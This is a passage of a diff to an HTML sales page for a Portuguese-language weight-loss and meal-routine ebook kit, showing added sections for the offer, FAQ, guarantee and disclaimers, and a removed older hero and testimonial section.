+              <p>Conceitos claros sobre rotina alimentar, organização de compras e refeições sem castigo e fundamentos de segurança e conservação.</p>
+            </div>
+          </div>
+
+          <div class="deliverable-item">
+            <div class="deliverable-icon">🗓️</div>
+            <div class="deliverable-details">
+              <span class="deliverable-tag">Passo a Passo</span>
+              <h3>2. Roteiro de atividades de 14 dias</h3>
+              <p>Passos graduais e realizáveis (Dias 01 a 14) organizados nas 4 etapas pedagógicas: Observe, Organize, Prepare e Continue.</p>
+            </div>
+          </div>
+
+          <div class="deliverable-item">
+            <div class="deliverable-icon">🍲</div>
+            <div class="deliverable-details">
+              <span class="deliverable-tag">Cozinha Cotidiana</span>
+              <h3>3. Seis receitas práticas completas</h3>
+              <p>
+                Frango com legumes na panela • Omelete de tomate e folhas • Salada de grão-de-bico • Arroz com cenoura e ervilhas • Aveia cremosa com banana • Lentilha com abóbora.
+              </p>
+            </div>
+          </div>
+
+          <div class="deliverable-item">
+            <div class="deliverable-icon">🖨️</div>
+            <div class="deliverable-details">
+              <span class="deliverable-tag">Formato A4</span>
+              <h3>4. Caderno de 5 ferramentas para impressão</h3>
+              <p>
+                Mapa da minha rotina • Planejador da semana • Lista de compras • Meu plano para dias corridos • Revisão e continuidade.
+              </p>
+            </div>
+          </div>
+
+          <div class="deliverable-item">
+            <div class="deliverable-icon">✍️</div>
+            <div class="deliverable-details">
+              <span class="deliverable-tag">Interatividade</span>
+              <h3>5. Campos preenchíveis em leitores de PDF</h3>
+              <p>Fichas interativas que você pode preencher e salvar diretamente pelo celular, tablet ou computador.</p>
+            </div>
+          </div>
+
+        </div>
+
+        <div class="disclaimer-callout">
+          <p>
+            <strong>Aviso técnico sobre preenchimento:</strong> O preenchimento e o salvamento dependem do leitor de PDF utilizado. Você também pode imprimir as fichas.
+          </p>
+          <p class="callout-sub">
+            *Os 14 dias representam a duração didática das atividades de organização do roteiro, sem promessa de emagrecimento nesse prazo. O produto não oferece dieta personalizada, consulta médica ou acompanhamento nutricional.
+          </p>
+        </div>
+
+      </div>
+    </section>
+
+    <!-- ========================================================= -->
+    <!-- 7. BÔNUS INCLUÍDOS (Sem custo adicional) -->
+    <!-- ========================================================= -->
+    <section class="section bonus-section" id="bonus">
+      <div class="container">
+
+        <header class="section-header">
+          <span class="section-kicker">Ferramentas complementares</span>
+          <h2 class="section-title">Dois bônus práticos incluídos no kit</h2>
+          <p class="section-lead">
+            Estes materiais complementam o roteiro e já estão incluídos no valor total, sem nenhum acréscimo:
+          </p>
+        </header>
+
+        <div class="bonus-cards-grid">
+
+          <!-- Bônus 1 -->
+          <article class="bonus-full-card">
+            <div class="bonus-card-header">
+              <span class="bonus-included-badge">Incluído no kit</span>
+              <span class="bonus-number">BÔNUS 1</span>
+            </div>
+            <div class="bonus-card-content">
+              <div class="bonus-card-text-col">
+                <h3 class="bonus-card-title">Lista de Compras Semanal</h3>
+                <p class="bonus-spec">Documento digital em PDF • 11 páginas</p>
+                <p class="bonus-description">
+                  11 páginas com exemplo preenchido, planejamento por categorias, orçamento e listas reutilizáveis.
+                </p>
+                <ul class="bonus-features-list">
+                  <li>Antes de sair de casa: conferência de geladeira, freezer e despensa</li>
+                  <li>Lista preenchida com as receitas práticas e categorias de feira</li>
+                  <li>Controle de orçamento: itens essenciais, ajustáveis e o que pode esperar</li>
+                  <li>Fichas preenchíveis e orientações para a volta do mercado</li>
+                </ul>
+              </div>
+              <div class="bonus-card-media-col">
+                <img src="samples/capa-bonus-01.svg" alt="Capa real da Lista de Compras Semanal (11 páginas)" class="bonus-card-img" width="220" height="312" loading="lazy">
+              </div>
+            </div>
+          </article>
+
+          <!-- Bônus 2 -->
+          <article class="bonus-full-card">
+            <div class="bonus-card-header">
+              <span class="bonus-included-badge">Incluído no kit</span>
+              <span class="bonus-number">BÔNUS 2</span>
+            </div>
+            <div class="bonus-card-content">
+              <div class="bonus-card-text-col">
+                <h3 class="bonus-card-title">Guia de Substituições</h3>
+                <p class="bonus-spec">Documento digital em PDF • 12 páginas</p>
+                <p class="bonus-description">
+                  12 páginas com alternativas culinárias por ingrediente e situação, explicando o que muda no preparo.
+                </p>
+                <ul class="bonus-features-list">
+                  <li>As 4 perguntas para decidir trocas culinárias com segurança</li>
+                  <li>Bases para outras combinações (arroz, batata, mandioca, cuscuz, aveia)</li>
+                  <li>Feijão e leguminosas (lentilha, grão-de-bico e tempos de cozimento)</li>
+                  <li>Alternativas para legumes, carnes, ovos, leites e situações fora de casa</li>
+                </ul>
+                <div class="bonus-warning-pill">
+                  ℹ️ <strong>Nota:</strong> Trocas culinárias não representam equivalências nutricionais.
+                </div>
+              </div>
+              <div class="bonus-card-media-col">
+                <img src="samples/capa-bonus-02.svg" alt="Capa real do Guia de Substituições (12 páginas)" class="bonus-card-img" width="220" height="312" loading="lazy">
+              </div>
+            </div>
+          </article>
+
+        </div>
+
+      </div>
+    </section>
+
+    <!-- ========================================================= -->
+    <!-- 8. REFERÊNCIAS (Embasamento e Transparência) -->
+    <!-- ========================================================= -->
+    <section class="section references-section" id="referencias">
+      <div class="container">
+
+        <div class="references-card">
+          <span class="section-kicker">Fundamentação conceitual</span>
+          <h2 class="references-title">Uma base para você conferir.</h2>
+          <p class="references-lead">
+            Princípios gerais do Guia Alimentar para a População Brasileira, organizados em atividades e ferramentas de aplicação.
+          </p>
+
+          <div class="references-link-box">
+            <a href="https://www.gov.br/saude/pt-br/composicao/saps/promocao-da-saude/guias-alimentares"
+              target="_blank" rel="noopener noreferrer" class="gov-link">
+              <span>Acessar o Guia Alimentar para a População Brasileira (gov.br/saude)</span>
+              <span class="ext-icon" aria-hidden="true">↗</span>
+            </a>
+          </div>
+
+          <!-- Grade Estruturada de Referências Reais -->
+          <div class="references-grid">
+            
+            <div class="ref-item-card">
+              <span class="ref-item-tag">Diretriz Oficial</span>
+              <h3 class="ref-item-title">[1] Ministério da Saúde (2014)</h3>
+              <p class="ref-item-desc">
+                <em>Guia Alimentar para a População Brasileira</em> (2ª edição). Base para escolhas de alimentos <em>in natura</em>, preparo culinário, planejamento doméstico e consumo compartilhado.
+              </p>
+            </div>
+
+            <div class="ref-item-card">
+              <span class="ref-item-tag">Evidência Científica</span>
+              <h3 class="ref-item-title">[2] Hall e colaboradores (2019)</h3>
+              <p class="ref-item-desc">
+                Ensaio randomizado e controlado sobre o impacto de alimentos ultraprocessados no consumo calórico (publicado na <em>Cell Metabolism</em>).
+              </p>
+            </div>
+
+            <div class="ref-item-card">
+              <span class="ref-item-tag">Segurança Alimentar</span>
+              <h3 class="ref-item-title">[3] Anvisa</h3>
+              <p class="ref-item-desc">
+                Orientações públicas e normas técnicas oficiais sobre boas práticas de higiene, rotulagem, preparo e conservação de alimentos.
+              </p>
+            </div>
+
+          </div>
+
+          <!-- Nota de Transparência e Isenção -->
+          <div class="ref-transparency-box">
+            <p>
+              <strong>Transparência e isenção:</strong> O documento oficial é gratuito. O valor deste kit está na organização editorial, nas atividades didáticas e nas ferramentas próprias de aplicação. Este produto é de autoria editorial independente e não possui vínculo, parceria, financiamento ou endosso institucional do Ministério da Saúde ou de órgãos públicos.
+            </p>
+          </div>
+        </div>
+
+      </div>
+    </section>
+
+    <!-- ========================================================= -->
+    <!-- 9. OFERTA COMPLETA (Condição Promocional / Regular) -->
+    <!-- ========================================================= -->
+    <section class="section offer-section" id="oferta">
+      <div class="container">
+
+        <header class="section-header">
+          <span class="section-kicker">Acesso imediato</span>
+          <h2 class="section-title">Kit Digital Emagreça sem Culpa — Comece pela Rotina</h2>
+          <p class="section-lead">
+            Receba o kit educativo completo com todos os materiais e ferramentas de aplicação:
+          </p>
+        </header>
+
+        <div class="offer-container-box">
+
+          <!-- Checklist Geral dos Materiais -->
+          <div class="offer-summary-col">
+            <h3 class="offer-summary-heading">Tudo o que está incluído na sua compra:</h3>
+            <ul class="offer-items-list">
+              <li>
+                <span class="check-bullet" aria-hidden="true">✓</span>
+                <span><strong>Guia Educativo Digital</strong> (31 páginas com fundamentos práticos)</span>
+              </li>
+              <li>
+                <span class="check-bullet" aria-hidden="true">✓</span>
+                <span><strong>Roteiro de Atividades de 14 Dias</strong> com tarefas passo a passo</span>
+              </li>
+              <li>
+                <span class="check-bullet" aria-hidden="true">✓</span>
+                <span><strong>6 Receitas Cotidianas</strong> com ingredientes e modo de preparo</span>
+              </li>
+              <li>
+                <span class="check-bullet" aria-hidden="true">✓</span>
+                <span><strong>Caderno com 5 Ferramentas</strong> formatadas para impressão</span>
+              </li>
+              <li>
+                <span class="check-bullet" aria-hidden="true">✓</span>
+                <span><strong>Campos Preenchíveis</strong> em leitores de PDF compatíveis</span>
+              </li>
+              <li>
+                <span class="check-bullet" aria-hidden="true">✓</span>
+                <span><strong>Bônus 1:</strong> Lista de Compras Semanal (11 páginas)</span>
+              </li>
+              <li>
+                <span class="check-bullet" aria-hidden="true">✓</span>
+                <span><strong>Bônus 2:</strong> Guia de Substituições Culinárias (12 páginas)</span>
+              </li>
+            </ul>
+
+            <div class="offer-guarantee-mini">
+              <span class="mini-shield">🛡️</span>
+              <div>
+                <strong>Garantia de 7 dias:</strong> se o conteúdo não atender às suas expectativas, você pode solicitar reembolso dentro do prazo.
+              </div>
+            </div>
+          </div>
+
+          <!-- Card de Preço & Checkout -->
+          <div class="offer-pricing-col">
+            
+            <div class="pricing-card" id="pricingCard">
+              
+              <!-- Badge da Condição -->
+              <div class="pricing-badge-wrapper">
+                <span class="pricing-condition-badge js-promo-active-only">CONDIÇÃO PROMOCIONAL</span>
+                <span class="pricing-regular-badge js-promo-expired-only">PREÇO REGULAR</span>
+              </div>
+
+              <!-- Cronômetro (Visível apenas na promoção ativa) -->
+              <div class="countdown-widget js-countdown-wrapper" id="countdownWrapper">
+                <div class="countdown-header-text">
+                  <span class="clock-icon" aria-hidden="true">⏳</span>
+                  <span>Tempo restante da condição:</span>
+                </div>
+                <div class="countdown-display" aria-live="polite">
+                  <div class="countdown-unit">
+                    <span class="countdown-val" id="countdown-hours">01</span>
+                    <span class="countdown-label">horas</span>
+                  </div>
+                  <span class="countdown-sep">:</span>
+                  <div class="countdown-unit">
+                    <span class="countdown-val" id="countdown-minutes">30</span>
+                    <span class="countdown-label">min</span>
+                  </div>
+                  <span class="countdown-sep">:</span>
+                  <div class="countdown-unit">
+                    <span class="countdown-val" id="countdown-seconds">00</span>
+                    <span class="countdown-label">seg</span>
+                  </div>
+                </div>
+                <p class="countdown-subtext js-promo-active-only">
+                  Após o prazo, o kit passa a custar R$47.
+                </p>
+              </div>
+
+              <!-- Aviso de Expiração (Visível apenas quando encerrado) -->
+              <div class="expired-alert-widget js-promo-expired-only">
+                <p><strong>Período promocional encerrado.</strong> O kit está disponível pelo valor regular pós-lançamento de R$47.</p>
+              </div>
+
+              <!-- Exibição do Preço Vigente -->
+              <div class="price-presentation">
+                <span class="price-prefix">Por apenas</span>
+                <div class="price-value-row">
+                  <span class="price-curr">R$</span>
+                  <span class="price-number js-main-price-val">19</span>
+                  <span class="price-cents js-main-price-cents">,90</span>
+                </div>
+                <span class="price-terms">Pagamento único • Sem cobranças recorrentes</span>
+              </div>
+
+              <!-- Botão Principal de Compra -->
+              <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10"
+                class="btn-primary offer-cta-btn js-checkout-link" target="_blank" rel="noopener noreferrer">
+                <span class="js-offer-cta-text">QUERO GARANTIR MEU KIT</span>
+              </a>
+
+              <!-- Selos de Segurança -->
+              <div class="security-pills">
+                <span>🔒 Pagamento seguro via Hotmart</span>
+                <span>⚡ Acesso liberado no seu e-mail</span>
+                <span>🛡️ 7 dias de garantia</span>
+              </div>
+
+            </div>
+
+          </div>
+
+        </div>
+
+      </div>
+    </section>
+
+    <!-- ========================================================= -->
+    <!-- 10. GARANTIA (7 Dias para Avaliar) -->
+    <!-- ========================================================= -->
+    <section class="section guarantee-section" id="garantia">
+      <div class="container">
+        
+        <div class="guarantee-box">
+          <div class="guarantee-badge-col">
+            <div class="guarantee-seal">
+              <span class="seal-number">7</span>
+              <span class="seal-days">DIAS</span>
+              <span class="seal-sub">GARANTIA</span>
+            </div>
+          </div>
+          <div class="guarantee-text-col">
+            <span class="section-kicker">Risco zero para você</span>
+            <h2 class="guarantee-title">7 dias para avaliar o material.</h2>
+            <p class="guarantee-body">
+              Se o conteúdo não atender às suas expectativas, solicite reembolso dentro do prazo de garantia diretamente na Hotmart. Seu acesso é seguro e você pode avaliar os arquivos com tranquilidade.
+            </p>
+          </div>
+        </div>
+
+      </div>
+    </section>
+
+    <!-- ========================================================= -->
+    <!-- 11. COMO ACESSAR (3 Etapas de Entrega) -->
+    <!-- ========================================================= -->
+    <section class="section access-section" id="como-acessar">
+      <div class="container">
+
+        <header class="section-header">
+          <span class="section-kicker">Entrega rápida</span>
+          <h2 class="section-title">Como funciona o acesso ao seu kit</h2>
+          <p class="section-lead">
+            Veja como é simples começar a utilizar os materiais:
+          </p>
+        </header>
+
+        <div class="steps-grid-three">
+          
+          <div class="access-step-card">
+            <div class="access-step-num">1</div>
+            <div class="access-step-icon">💳</div>
+            <h3 class="access-step-title">Faça sua compra no checkout da Hotmart</h3>
+            <p class="access-step-text">
+              Ambiente 100% seguro com suporte a Pix, cartão de crédito ou boleto bancário.
+            </p>
+          </div>
+
+          <div class="access-step-card">
+            <div class="access-step-num">2</div>
+            <div class="access-step-icon">✉️</div>
+            <h3 class="access-step-title">Receba o acesso após a confirmação do pagamento</h3>
+            <p class="access-step-text">
+              Você recebe imediatamente no seu e-mail os dados e o link para download de todos os PDFs.
+            </p>
+          </div>
+
+          <div class="access-step-card">
+            <div class="access-step-num">3</div>
+            <div class="access-step-icon">📲</div>
+            <h3 class="access-step-title">Baixe os arquivos e use em leitor compatível ou imprima</h3>
+            <p class="access-step-text">
+              Guarde os arquivos no seu celular, computador ou tablet para consultar sempre que precisar.
+            </p>
+          </div>
+
+        </div>
+
+      </div>
+    </section>
+
+    <!-- ========================================================= -->
+    <!-- 12. PERGUNTAS FREQUENTES (FAQ Acessível) -->
+    <!-- ========================================================= -->
+    <section class="section faq-section" id="faq">
+      <div class="container">
+
+        <header class="section-header">
+          <span class="section-kicker">Perguntas frequentes</span>
+          <h2 class="section-title">Dúvidas sobre o kit e o acesso</h2>
+          <p class="section-lead">
+            Clique nas perguntas para conferir todas as informações de forma transparente:
+          </p>
+        </header>
+
+        <div class="faq-accordion" role="region" aria-label="Acordeão de Perguntas Frequentes">
+
+          <!-- FAQ 1 -->
+          <div class="faq-item">
+            <button type="button" class="faq-btn js-faq-btn" aria-expanded="false" aria-controls="faq-ans-1" id="faq-q-1">
+              <span class="faq-btn-text">O que recebo na compra?</span>
+              <span class="faq-icon" aria-hidden="true">+</span>
+            </button>
+            <div class="faq-panel js-faq-panel" id="faq-ans-1" role="region" aria-labelledby="faq-q-1">
+              <div class="faq-panel-inner">
+                <p>
+                  Você recebe o kit digital completo "Emagreça sem Culpa — Comece pela Rotina", composto pelo Guia Educativo de 31 páginas, o Roteiro de Atividades de 14 dias, 6 receitas práticas com ingredientes e preparo, o Caderno de Atividades para impressão, além de 2 bônus: a Lista de Compras Semanal (11 páginas) e o Guia de Substituições (12 páginas).
+                </p>
+              </div>
+            </div>
+          </div>
+
+          <!-- FAQ 2 -->
+          <div class="faq-item">
+            <button type="button" class="faq-btn js-faq-btn" aria-expanded="false" aria-controls="faq-ans-2" id="faq-q-2">
+              <span class="faq-btn-text">Os bônus estão incluídos?</span>
+              <span class="faq-icon" aria-hidden="true">+</span>
+            </button>
+            <div class="faq-panel js-faq-panel" id="faq-ans-2" role="region" aria-labelledby="faq-q-2">
+              <div class="faq-panel-inner">
+                <p>
+                  Sim. Os dois bônus (Lista de Compras Semanal de 11 páginas e Guia de Substituições de 12 páginas) já estão totalmente incluídos no valor total do produto, sem cobrança adicional ou taxas extras.
+                </p>
+              </div>
+            </div>
+          </div>
+
+          <!-- FAQ 3 -->
+          <div class="faq-item">
+            <button type="button" class="faq-btn js-faq-btn" aria-expanded="false" aria-controls="faq-ans-3" id="faq-q-3">
+              <span class="faq-btn-text">Consigo usar pelo celular?</span>
+              <span class="faq-icon" aria-hidden="true">+</span>
+            </button>
+            <div class="faq-panel js-faq-panel" id="faq-ans-3" role="region" aria-labelledby="faq-q-3">
+              <div class="faq-panel-inner">
+                <p>
+                  Sim. Todos os materiais são entregues em arquivos no formato PDF padrão, que podem ser lidos diretamente na tela de qualquer smartphone (Android ou iPhone), tablet ou computador. Fichas preenchíveis funcionam em aplicativos gratuitos como Adobe Acrobat Reader ou navegadores compatíveis.
+                </p>
+              </div>
+            </div>
+          </div>
+
+          <!-- FAQ 4 -->
+          <div class="faq-item">
+            <button type="button" class="faq-btn js-faq-btn" aria-expanded="false" aria-controls="faq-ans-4" id="faq-q-4">
+              <span class="faq-btn-text">Posso imprimir?</span>
+              <span class="faq-icon" aria-hidden="true">+</span>
+            </button>
+            <div class="faq-panel js-faq-panel" id="faq-ans-4" role="region" aria-labelledby="faq-q-4">
+              <div class="faq-panel-inner">
+                <p>
+                  Sim. O caderno de atividades e as listas de compras foram formatados com diagramação limpa em folhas A4, ideais para impressão doméstica ou gráfica rápida para quem prefere preenchimento físico à mão.
+                </p>
+              </div>
+            </div>
+          </div>
+
+          <!-- FAQ 5 -->
+          <div class="faq-item">
+            <button type="button" class="faq-btn js-faq-btn" aria-expanded="false" aria-controls="faq-ans-5" id="faq-q-5">
+              <span class="faq-btn-text">É uma dieta personalizada?</span>
+              <span class="faq-icon" aria-hidden="true">+</span>
+            </button>
+            <div class="faq-panel js-faq-panel" id="faq-ans-5" role="region" aria-labelledby="faq-q-5">
+              <div class="faq-panel-inner">
+                <p>
+                  Não. O material é um guia educativo de organização de hábitos, compras e planejamento alimentar para a rotina. Não oferecemos cardápios prescritivos individualizados, consultas ou acompanhamento nutricional e médico individual.
+                </p>
+              </div>
+            </div>
+          </div>
+
+          <!-- FAQ 6 -->
+          <div class="faq-item">
+            <button type="button" class="faq-btn js-faq-btn" aria-expanded="false" aria-controls="faq-ans-6" id="faq-q-6">
+              <span class="faq-btn-text">Vou emagrecer em 14 dias?</span>
+              <span class="faq-icon" aria-hidden="true">+</span>
+            </button>
+            <div class="faq-panel js-faq-panel" id="faq-ans-6" role="region" aria-labelledby="faq-q-6">
+              <div class="faq-panel-inner">
+                <p>
+                  Não fazemos promessa de perda de peso em prazos específicos. Os 14 dias representam a duração didática das atividades propostas para você organizar suas refeições e construir autonomia na cozinha. Resultados individuais de saúde e composição corporal variam de pessoa para pessoa e dependem de hábitos consistentes a longo prazo.
+                </p>
+              </div>
+            </div>
+          </div>
+
+          <!-- FAQ 7 -->
+          <div class="faq-item">
+            <button type="button" class="faq-btn js-faq-btn" aria-expanded="false" aria-controls="faq-ans-7" id="faq-q-7">
+              <span class="faq-btn-text">Quando recebo o acesso?</span>
+              <span class="faq-icon" aria-hidden="true">+</span>
+            </button>
+            <div class="faq-panel js-faq-panel" id="faq-ans-7" role="region" aria-labelledby="faq-q-7">
+              <div class="faq-panel-inner">
+                <p>
+                  O envio é automático após a confirmação do pagamento. Pagamentos realizados via Pix ou cartão de crédito costumam ser aprovados em poucos minutos. Pagamentos por boleto bancário podem levar de 1 a 3 dias úteis para compensação bancária.
+                </p>
+              </div>
+            </div>
+          </div>
+
+          <!-- FAQ 8 -->
+          <div class="faq-item">
+            <button type="button" class="faq-btn js-faq-btn" aria-expanded="false" aria-controls="faq-ans-8" id="faq-q-8">
+              <span class="faq-btn-text">Como funciona a garantia?</span>
+              <span class="faq-icon" aria-hidden="true">+</span>
+            </button>
+            <div class="faq-panel js-faq-panel" id="faq-ans-8" role="region" aria-labelledby="faq-q-8">
+              <div class="faq-panel-inner">
+                <p>
+                  Você tem 7 dias corridos a partir da compra para avaliar todo o material. Se você achar que o kit não atendeu às suas expectativas, basta solicitar o reembolso diretamente pelo suporte da Hotmart dentro do prazo de 7 dias para receber de volta o valor pago.
+                </p>
+              </div>
+            </div>
+          </div>
+
+        </div>
+
+      </div>
+    </section>
+
+    <!-- ========================================================= -->
+    <!-- 13. FECHAMENTO & RODAPÉ -->
+    <!-- ========================================================= -->
+    <section class="section closing-section" id="fechamento">
+      <div class="container">
+        
+        <div class="closing-card">
+          <h2 class="closing-title">Uma pequena ação hoje. Um caminho para continuar.</h2>
+          <p class="closing-description">
+            Guia, atividades e dois bônus em um só kit digital.
+          </p>
+          <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10"
+            class="btn-primary closing-btn js-checkout-link" target="_blank" rel="noopener noreferrer">
+            <span class="js-closing-cta">QUERO MEU KIT POR R$19,90</span>
+          </a>
+          <p class="closing-note">
+            Acesso imediato via Hotmart • Garantia incondicional de 7 dias
+          </p>
+        </div>
+
+      </div>
+    </section>
+
+  </main>
+
+  <!-- Rodapé Institucional e Aviso Legal Obrigatório -->
+  <footer class="site-footer">
+    <div class="container footer-container">
+      
+      <div class="footer-legal-notice">
+        <p><strong>Aviso importante:</strong> Conteúdo educativo geral. Não substitui acompanhamento médico ou nutricional. Sem garantia de perda de peso.</p>
+      </div>
+
+      <div class="footer-bottom-row">
+        <p class="footer-copy">
+          © 2026 Emagreça sem Culpa — Comece pela Rotina. Todos os direitos reservados.
+        </p>
+        <div class="footer-nav">
+          <a href="#kit">O kit</a>
+          <a href="#por-dentro">Por dentro</a>
+          <a href="#bonus">Bônus</a>
+          <a href="#faq">Dúvidas</a>
+          <a href="#referencias">Referências</a>
+        </div>
+      </div>
+
+    </div>
+  </footer>
+
+  <!-- ========================================================= -->
+  <!-- MODAL LIGHTBOX ACESSÍVEL PARA AMPLIAÇÃO DAS AMOSTRAS -->
+  <!-- ========================================================= -->
+  <div class="sample-modal-backdrop" id="sampleModal" role="dialog" aria-modal="true" aria-labelledby="modalTitle" aria-hidden="true">
+    <div class="sample-modal-content">
+      <header class="sample-modal-header">
+        <h3 id="modalTitle" class="sample-modal-title">Amostra do Material</h3>
+        <button type="button" class="btn-close-modal" id="modalCloseBtn" aria-label="Fechar ampliação">
+          &times;
+        </button>
+      </header>
+      <div class="sample-modal-body">
+        <div class="sample-modal-frame" id="modalFrame">
+          <img src="" alt="" id="modalImg" class="sample-modal-img">
+        </div>
+      </div>
+      <footer class="sample-modal-footer">
+        <span class="modal-caption-text" id="modalCaption">*Exemplo de uso didático. Preenchimento depende do leitor de PDF.</span>
+        <button type="button" class="btn-secondary js-close-modal-footer">Fechar</button>
+      </footer>
+    </div>
   </div>
 
-  <!-- HERO -->
-  <section class="hero scroll-reveal">
-    <div class="hero-container">
-
-      <!-- Coluna Esquerda (Copy & CTAs) -->
-      <div class="hero-col-left">
-
-        <h1><span>Chega de dieta que castiga. Comece a emagrecer de um jeito que você vai conseguir manter</span></h1>
-
-        <img src="dep-site-hero.png" alt="Depoimento de quem emagreceu sem culpa" class="dep-site-hero-img"
-          decoding="async" fetchpriority="high">
-
-        <p class="hero-subtitle">Um método real para ajudar você a organizar sua alimentação e começar a emagrecer com
-          mais leveza.</p>
-
-        <!-- Botão principal (Primeiro CTA) -->
-        <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10"
-          class="btn-main hero-cta-first" target="_blank" rel="noopener noreferrer">
-          QUERO MEU MÉTODO POR R$19,90
-        </a>
-
-        <!-- Linha de confiança -->
-        <p class="secure-note hero-confidence">
-          🔥 Oferta de lançamento &nbsp;•&nbsp; 🔒 Pagamento seguro &nbsp;•&nbsp; ⚡ Acesso imediato &nbsp;•&nbsp; 🛡️
-          Garantia de 7 dias
-        </p>
-
-      </div>
-
-      <!-- Coluna Direita (Mockup em destaque no Desktop) -->
-      <div class="hero-col-right">
-        <div class="book-viewport-hero">
-          <div class="book-container-hero">
-            <div class="book-hero">
-              <div class="book-side-hero front-hero">
-                <img src="logo/capa-ebook.png" alt="Capa do Método Emagreça Sem Culpa" class="ebook-cover-img"
-                  decoding="async">
-              </div>
-              <div class="book-side-hero spine-hero">
-                <div class="spine-text-hero">Emagreça sem Culpa</div>
-              </div>
-              <div class="book-side-hero right-page-hero"></div>
-            </div>
-          </div>
-        </div>
-      </div>
-
-    </div>
-  </section>
-
-  <!-- PAIN -->
-  <section class="pain scroll-reveal">
-    <p class="section-label">Isso é com você?</p>
-    <h2>Você se identifica com alguma dessas situações?</h2>
-    <ul class="pain-list">
-      <li>Já fez low carb, jejum, shake, detox… e voltou a engordar tudo?</li>
-      <li>Sente culpa toda vez que come algo "proibido"?</li>
-      <li>Cansa de começar na segunda e desistir na quarta?</li>
-      <li>Sente que perdeu o controle da alimentação e quer recomeçar de um jeito mais leve?</li>
-    </ul>
-    <div class="pain-affirm">
-      Se você respondeu sim para qualquer uma dessas perguntas, saiba que <strong>você não está sozinha.</strong> E mais
-      importante: <strong>você não tem culpa nenhuma.</strong> O problema nunca foi você, foi a abordagem errada.
-    </div>
-  </section>
-
-  <!-- PARA QUEM É -->
-  <section class="for-who scroll-reveal">
-    <p class="section-label">Isso é para você?</p>
-    <h2>O Método foi criado para <span>mulheres que...</span></h2>
-    <div class="for-who-grid">
-      <div class="for-who-item">
-        <div class="for-who-icon">👩</div>
-        <p>Têm mais de 30 anos e sentem que o corpo mudou</p>
-      </div>
-      <div class="for-who-item">
-        <div class="for-who-icon">🔄</div>
-        <p>Já tentaram várias dietas e sempre desistiram no meio</p>
-      </div>
-      <div class="for-who-item">
-        <div class="for-who-icon">⏰</div>
-        <p>Têm rotina corrida e precisam de algo prático e simples</p>
-      </div>
-      <div class="for-who-item">
-        <div class="for-who-icon">💚</div>
-        <p>Querem parar de sentir culpa a cada refeição e recomeçar com leveza</p>
-      </div>
-    </div>
-  </section>
-
-  <!-- PRODUCT -->
-  <section class="product scroll-reveal">
-    <p class="section-label" style="color:var(--rose)">A solução</p>
-    <h2>O que você vai encontrar <span>no método</span></h2>
-    <p class="sub">O método que vai te ajudar a melhorar sua relação com a comida e com o seu corpo.</p>
-
-    <div class="ebook-card">
-      <div class="ebook-cover-wrapper">
-        <!-- 3D CSS Book Mockup -->
-        <div class="book-viewport">
-          <div class="book-container">
-            <div class="book">
-              <div class="book-side front">
-                <img src="logo/capa-ebook.png" alt="Capa do Método EMAGRECIMENTO SEM CULPA" class="ebook-cover-img"
-                  loading="lazy" decoding="async">
-              </div>
-              <div class="book-side spine">
-                <div class="spine-text">EMAGRECIMENTO SEM CULPA</div>
-              </div>
-              <div class="book-side right-page"></div>
-            </div>
-          </div>
-        </div>
-      </div>
-      <div class="checkmarks">
-        <div class="check-item">
-          <div class="check-icon">✓</div>Por que as dietas tradicionais não funcionam (e o que fazer de diferente)
-        </div>
-        <div class="check-item">
-          <div class="check-icon">✓</div>Os mitos sobre alimentos "saudáveis" que só atrapalham o seu progresso
-        </div>
-        <div class="check-item">
-          <div class="check-icon">✓</div>Como montar suas refeições de forma simples e prática na correria do dia a dia
-        </div>
-        <div class="check-item">
-          <div class="check-icon">✓</div>Como o corpo feminino funciona e de que forma isso afeta a sua alimentação
-        </div>
-        <div class="check-item">
-          <div class="check-icon">✓</div>6 receitas fáceis e gostosas para fazer no dia a dia
-        </div>
-        <div class="check-item">
-          <div class="check-icon">✓</div>Um guia passo a passo para você começar hoje mesmo
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- BÔNUS -->
-  <section class="bonus scroll-reveal">
-    <p class="section-label" style="color:var(--rose)">Bônus exclusivos</p>
-    <h2>E tem mais: <span>bônus para acelerar seus resultados</span></h2>
-    <p class="sub">Ao comprar o método, você terá a oportunidade de adicionar estes materiais extras por apenas alguns centavos a mais.</p>
-    <div class="bonus-grid">
-      <div class="bonus-card">
-        <div class="bonus-badge">BÔNUS 1</div>
-        <div class="bonus-emoji">🛒</div>
-        <h3>Lista de Compras Semanal Fit</h3>
-        <p>Saiba exatamente o que comprar no mercado para montar refeições saudáveis a semana toda, sem gastar mais por isso.</p>
-      </div>
-      <div class="bonus-card">
-        <div class="bonus-badge">BÔNUS 2</div>
-        <div class="bonus-emoji">🔄</div>
-        <h3>Guia de Substituições Inteligentes</h3>
-        <p>Descubra trocas simples e inteligentes para continuar comendo o que gosta, de forma mais saudável e sem sofrimento.</p>
-      </div>
-    </div>
-  </section>
-
-  <!-- TESTIMONIALS -->
-  <section class="testimonials scroll-reveal">
-    <p class="section-label">Relatos de quem já acessou</p>
-    <h2>O que algumas mulheres disseram <span>sobre o método:</span></h2>
-
-    <div class="testi-card">
-      <p class="testi-text">Em poucos dias já percebi diferença na forma como eu me sentia. Não é uma dieta impossível — é algo que realmente dá para seguir no dia a dia sem sofrer.</p>
-      <div class="testi-author">
-        <div class="testi-avatar">
-          <img src="logo/depoimento-mariana.png" alt="Mariana S." loading="lazy" decoding="async">
-        </div>
-        <div>
-          <div class="testi-name">Mariana S.</div>
-          <div class="testi-info">42 anos, São Paulo</div>
-          <div class="stars">
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
